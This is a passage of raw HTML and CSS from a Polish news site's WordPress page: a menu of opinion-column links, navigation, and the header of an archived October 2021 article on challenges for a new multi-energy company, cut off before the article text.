b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'redakcja'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="24970" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Archiwum" class="tdb-entry-crumb" href="https://superpress.pl/archiwum/">Archiwum</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Wyzwania dla nowego koncernu multienergetycznego</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/archiwum/",
                                "name": "Archiwum"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Wyzwania dla nowego koncernu multienergetycznego"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/archiwum/" ><span class="tdb-cat-bg"></span>Archiwum</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Wyzwania dla nowego koncernu multienergetycznego</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/redakcja/" title="fpg24.pl"><img alt='fpg24.pl' src='https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/redakcja/">fpg24.pl</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-10-08T07:13:37+02:00">8 października 2021 7:13</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-696x464.jpg" srcset="https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-696x464.jpg 696w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-300x200.jpg 300w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-1024x683.jpg 1024w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-768x512.jpg 768w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-1536x1024.jpg 1536w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-2048x1365.jpg 2048w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-1068x712.jpg 1068w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-1920x1280.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Kongres 590"
                                    />
                                    <figcaption class="tdb-caption-text">Fot. MALWA/Forum Polskiej Gospodarki</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
